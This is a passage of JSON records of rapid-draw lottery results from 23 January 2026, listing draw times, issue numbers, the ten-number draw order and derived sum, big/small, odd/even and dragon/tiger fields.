04:35:33","preDrawIssue":33884077,"preDrawCode":"05,06,02,08,10,03,01,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:34:18","preDrawIssue":33884076,"preDrawCode":"03,09,07,04,10,05,01,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:33:03","preDrawIssue":33884075,"preDrawCode":"10,09,03,05,01,04,07,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:31:48","preDrawIssue":33884074,"preDrawCode":"08,04,02,05,01,06,07,10,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:30:33","preDrawIssue":33884073,"preDrawCode":"08,02,04,03,09,05,07,01,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:29:18","preDrawIssue":33884072,"preDrawCode":"10,04,06,03,09,05,07,01,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:28:03","preDrawIssue":33884071,"preDrawCode":"01,06,04,03,02,07,09,05,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:26:48","preDrawIssue":33884070,"preDrawCode":"09,10,03,04,06,01,05,07,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:25:33","preDrawIssue":33884069,"preDrawCode":"05,02,07,06,08,03,01,09,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:24:18","preDrawIssue":33884068,"preDrawCode":"10,01,04,02,06,05,07,08,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:23:03","preDrawIssue":33884067,"preDrawCode":"01,02,06,09,08,07,05,03,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:21:48","preDrawIssue":33884066,"preDrawCode":"08,06,02,05,07,03,01,04,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:20:33","preDrawIssue":33884065,"preDrawCode":"03,06,07,04,10,09,02,05,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:19:18","preDrawIssue":33884064,"preDrawCode":"09,02,10,03,08,01,07,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:18:03","preDrawIssue":33884063,"preDrawCode":"06,10,08,03,04,02,01,07,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:16:48","preDrawIssue":33884062,"preDrawCode":"03,08,01,09,10,04,07,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:15:33","preDrawIssue":33884061,"preDrawCode":"07,04,06,02,10,05,01,03,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:14:18","preDrawIssue":33884060,"preDrawCode":"02,03,08,06,04,07,09,01,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:13:03","preDrawIssue":33884059,"preDrawCode":"07,09,06,10,08,01,02,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:11:48","preDrawIssue":33884058,"preDrawCode":"10,02,08,04,09,05,07,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:10:33","preDrawIssue":33884057,"preDrawCode":"05,10,07,01,03,02,08,06,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:09:18","preDrawIssue":33884056,"preDrawCode":"09,04,02,07,03,10,05,08,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:08:03","preDrawIssue":33884055,"preDrawCode":"02,03,08,07,10,09,05,01,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:06:48","preDrawIssue":33884054,"preDrawCode":"04,06,03,02,10,08,05,09,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:05:33","preDrawIssue":33884053,"preDrawCode":"05,04,01,03,10,02,07,08,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:04:18","preDrawIssue":33884052,"preDrawCode":"03,07,05,02,10,04,08,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:03:03","preDrawIssue":33884051,"preDrawCode":"06,09,01,02,07,03,10,05,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:01:48","preDrawIssue":33884050,"preDrawCode":"08,04,06,01,05,09,03,07,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:00:33","preDrawIssue":33884049,"preDrawCode":"03,02,07,08,04,01,09,06,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:59:18","preDrawIssue":33884048,"preDrawCode":"10,04,01,07,03,08,09,02,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:58:03","preDrawIssue":33884047,"preDrawCode":"01,08,06,02,09,03,10,05,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:56:48","preDrawIssue":33884046,"preDrawCode":"09,01,02,08,03,07,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:55:33","preDrawIssue":33884045,"preDrawCode":"10,03,07,02,08,06,05,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:54:18","preDrawIssue":33884044,"preDrawCode":"08,07,09,03,05,10,06,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:53:03","preDrawIssue":33884043,"preDrawCode":"07,01,03,02,05,10,08,09,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:51:48","preDrawIssue":33884042,"preDrawCode":"02,10,01,04,07,06,09,08,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:50:33","preDrawIssue":33884041,"preDrawCode":"09,02,05,07,04,10,01,03,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:49:18","preDrawIssue":33884040,"preDrawCode":"04,07,02,08,09,10,03,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:48:03","preDrawIssue":33884039,"preDrawCode":"06,03,09,05,07,10,04,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:46:48","preDrawIssue":33884038,"preDrawCode":"02,04,07,09,05,10,01,03,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:45:33","preDrawIssue":33884037,"preDrawCode":"06,08,02,04,05,10,07,03,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:44:18","preDrawIssue":33884036,"preDrawCode":"03,07,01,08,02,09,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:43:03","preDrawIssue":33884035,"preDrawCode":"05,10,09,01,03,06,08,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:41:48","preDrawIssue":33884034,"preDrawCode":"03,05,02,01,06,04,09,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:40:33","preDrawIssue":33884033,"preDrawCode":"07,03,02,04,05,10,01,09,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:39:18","preDrawIssue":33884032,"preDrawCode":"02,06,07,08,03,09,04,10,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:38:03","preDrawIssue":33884031,"preDrawCode":"03,08,04,07,01,10,02,09,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:36:48","preDrawIssue":33884030,"preDrawCode":"05,10,07,09,08,04,02,03,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:35:33","preDrawIssue":33884029,"preDrawCode":"06,02,10,09,05,04,07,01,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:34:18","preDrawIssue":33884028,"preDrawCode":"09,07,10,03,05,01,02,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:33:03","preDrawIssue":33884027,"preDrawCode":"01,04,03,08,10,07,02,09,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:31:48","preDrawIssue":33884026,"preDrawCode":"09,03,10,08,02,04,07,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:30:33","preDrawIssue":33884025,"preDrawCode":"07,02,08,09,10,06,04,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:29:18","preDrawIssue":33884024,"preDrawCode":"05,06,10,07,02,03,09,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:28:03","preDrawIssue":33884023,"preDrawCode":"09,07,01,03,05,08,10,06,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:26:48","preDrawIssue":33884022,"preDrawCode":"05,01,06,08,10,04,03,07,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:25:33","preDrawIssue":33884021,"preDrawCode":"04,02,10,08,09,07,06,05,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:24:18","preDrawIssue":33884020,"preDrawCode":"04,02,07,10,09,06,05,03,08,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:23:03","preDrawIssue":33884019,"preDrawCode":"08,04,07,09,02,01,05,10,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:21:48","preDrawIssue":33884018,"preDrawCode":"04,08,02,03,07,05,01,10,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:20:33","preDrawIssue":33884017,"preDrawCode":"06,09,10,02,01,07,08,04,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:19:18","preDrawIssue":33884016,"preDrawCode":"10,03,06,05,02,07,04,08,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:18:03","preDrawIssue":33884015,"preDrawCode":"07,02,01,04,10,06,08,05,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:16:48","preDrawIssue":33884014,"preDrawCode":"02,01,07,03,10,08,06,04,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:15:33","preDrawIssue":33884013,"preDrawCode":"02,06,09,04,08,07,03,05,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:14:18","preDrawIssue":33884012,"preDrawCode":"03,10,09,01,04,08,06,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:13:03","preDrawIssue":33884011,"preDrawCode":"08,05,04,10,09,01,06,03,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:11:48","preDrawIssue":33884010,"preDrawCode":"06,01,05,10,07,04,08,03,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:10:33","preDrawIssue":33884009,"preDrawCode":"01,06,07,02,09,05,10,04,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:09:18","preDrawIssue":33884008,"preDrawCode":"06,09,10,07,03,08,01,05,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:08:03","preDrawIssue":33884007,"preDrawCode":"02,05,06,08,09,03,10,07,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:06:48","preDrawIssue":33884006,"preDrawCode":"05,03,07,01,08,10,04,02,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:05:33","preDrawIssue":33884005,"preDrawCode":"04,03,07,02,06,05,01,08,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:04:18","preDrawIssue":33884004,"preDrawCode":"03,05,04,10,09,01,06,02,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:03:03","preDrawIssue":33884003,"preDrawCode":"07,05,08,10,03,04,09,02,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:01:48","preDrawIssue":33884002,"preDrawCode":"02,04,03,01,08,09,05,07,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:00:33","preDrawIssue":33884001,"preDrawCode":"04,03,07,10,02,09,06,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:59:18","preDrawIssue":33884000,"preDrawCode":"06,04,05,08,03,07,01,02,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:58:03","preDrawIssue":33883999,"preDrawCode":"07,10,05,01,09,08,02,03,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:56:48","preDrawIssue":33883998,"preDrawCode":"06,07,08,01,04,10,02,05,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:55:33","preDrawIssue":33883997,"preDrawCode":"05,10,08,07,02,09,03,06,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:54:18","preDrawIssue":33883996,"preDrawCode":"05,09,07,04,02,10,06,03,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:53:03","preDrawIssue":33883995,"preDrawCode":"01,08,04,02,06,10,07,03,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:51:48","preDrawIssue":33883994,"preDrawCode":"05,02,10,03,06,09,08,07,01,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:50:33","preDrawIssue":33883993,"preDrawCode":"01,10,07,04,03,05,08,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:49:18","preDrawIssue":33883992,"preDrawCode":"01,02,04,08,10,09,06,07,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:48:03","preDrawIssue":33883991,"preDrawCode":"07,06,05,09,10,03,01,04,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:46:48","preDrawIssue":33883990,"preDrawCode":"01,07,10,08,02,09,03,06,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:45:33","preDrawIssue":33883989,"preDrawCode":"03,06,01,02,04,09,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:44:18","preDrawIssue":33883988,"preDrawCode":"10,07,04,06,02,08,03,09,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:43:03","preDrawIssue":33883987,"preDrawCode":"03,04,10,09,06,02,05,07,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:41:48","preDrawIssue":33883986,"preDrawCode":"05,08,01,06,10,03,07,02,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:40:33","preDrawIssue":33883985,"preDrawCode":"06,05,01,07,09,08,04,02,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:39:18","preDrawIssue":33883984,"preDrawCode":"10,03,08,04,02,07,06,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:38:03","preDrawIssue":33883983,"preDrawCode":"05,10,06,08,02,09,01,07,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:36:48","preDrawIssue":33883982,"preDrawCode":"04,08,09,03,05,06,01,02,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:35:33","preDrawIssue":33883981,"preDrawCode":"04,07,08,03,09,02,10,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:34:18","preDrawIssue":33883980,"preDrawCode":"04,09,01,08,06,05,02,07,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:33:03","preDrawIssue":33883979,"preDrawCode":"01,03,06,05,08,09,10,07,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:31:48","preDrawIssue":33883978,"preDrawCode":"04,08,03,10,06,05,01,07,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:30:33","preDrawIssue":33883977,"preDrawCode":"02,10,03,04,01,09,08,05,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:29:18","preDrawIssue":33883976,"preDrawCode":"07,09,02,08,03,04,05,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:28:03","preDrawIssue":33883975,"preDrawCode":"02,01,03,05,04,07,10,09,08,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 